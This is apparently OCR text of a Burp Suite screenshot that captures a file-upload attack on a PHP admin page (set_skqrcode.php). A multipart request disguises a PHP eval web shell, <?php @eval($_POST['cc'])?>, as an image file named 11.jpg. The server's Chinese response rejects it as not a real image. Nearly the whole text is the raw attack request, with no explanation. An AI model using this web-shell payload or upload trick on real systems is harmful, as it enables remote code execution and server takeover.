 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target om
Request
Raw Params Headers Hex
POST /xtgl/set_skqrcode.php?action=save
HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------248511928023802
Content-Length: 360
Origin: com
Connection: close
Referer: /admin/xtgl/set_skqrcode.php
Cookie: PHPSESSID=
UM_distinctid= b7a-1fa400-16eaffbe12f826;
CNZZDATA1276588231=6474333-157491030 1574910300
Upgrade-Insecure-Requests: 1
-----------------------------248511928023802
Content-Disposition: form-data; name="zfb"; filename="11.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cc'])?>
-----------------------------248511928023802
Content-Disposition: form-data; name="wx"; filename=""
Content-Type: application/octet-stream
-----------------------------248511928023802--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 28 Nov 2019 03:46:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 27
Connection: close
Content-Type: text/html;charset=utf-8
不是真正的图片类型
? < + > Type a search term 0 ma